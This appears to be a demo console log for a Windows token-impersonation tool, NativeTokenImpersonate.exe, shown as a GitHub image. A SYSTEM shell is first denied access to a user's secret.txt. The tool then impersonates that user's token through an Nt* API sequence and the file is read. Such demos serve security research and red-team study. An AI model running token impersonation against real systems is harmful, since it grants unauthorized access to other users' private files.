 c:\temp>whoami
nt authority\system
c:\temp>type c:\Users\ricardo\Desktop\secret.txt
Access is denied.
c:\temp>NativeTokenImpersonate.exe -pid 7856 -thread
[LOG] NtAdjustPrivilegesToken   OK
[LOG] NtAdjustPrivilegesToken   OK
[LOG] NtAdjustPrivilegesToken   OK
[LOG] NtOpenProcessToken        OK
[LOG] NtSetInformationThread    OK
[LOG] NtOpenThreadTokenEx       OK
[LOG] NtQueryInformationToken   OK
[LOG] Running as user with SID S-1-5-21-3644761755-549525154-3403597180-1001
c:\temp>whoami
nt authority\system
c:\temp>type c:\Users\ricardo\Desktop\secret.txt
Hello Github!!!